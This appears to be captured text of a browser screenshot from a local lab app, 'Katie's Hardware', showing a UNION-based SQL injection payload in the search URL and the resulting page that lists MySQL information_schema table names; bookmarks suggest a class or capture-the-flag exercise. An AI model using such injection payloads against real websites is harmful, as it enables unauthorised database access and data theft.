 Hardware Store
localhost/vulnerable_app.php?search=hammer'+UNION+(SELECT+TABLE_NAME%2C+TABLE_SCHEMA%2C+3%2C+4+FROM+info
ABP
T
Reddit Y Yahoo YouTube Webstar Moodle UNO Email Github Gitlab Google Drive CTFtime
Katie's Hardware
Search
Name Description Cost Availability
Claw Nail Hammer This 12 oz. curved claw nail hammer is forged in 1-piece solid steel, and fully polished. Balance and temper are
unsurpassed. $19.99 50
Brick Hammer Break, trim and clean brick applications with the QLT by Marshalltown 16 oz. Brick Hammer. $23.11 20
CHARACTER_SETS information_schema 3 4
COLLATIONS information_schema 3 4
COLLATION_CHARACTER_SET_APPLICABILITY information_schema 3 4
COLUMNS information_schema 3 4
COLUMN_PRIVILEGES information_schema 3 4
ENGINES information_schema 3 4
EVENTS information_schema 3 4
FILES information_schema 3 4
GLOBAL_STATUS information_schema 3 4
GLOBAL_VARIABLES information_schema 3 4
KEY_COLUMN_USAGE information_schema 3 4
OPTIMIZER_TRACE information_schema 3 4
PARAMETERS information_schema 3 4
PARTITIONS information_schema 3 4
PLUGINS information_schema 3 4
PROCESSLIST information_schema 3 4
PROFILING information_schema 3 4
REFERENTIAL_CONSTRAINTS information_schema 3 4
ROUTINES information_schema 3 4
SCHEMATA information_schema 3 4
SCHEMA_PRIVILEGES information_schema 3 4
SESSION_STATUS information_schema 3 4
SESSION_VARIABLES information_schema 3 4
STATISTICS information_schema 3 4
TABLES information_schema 3 4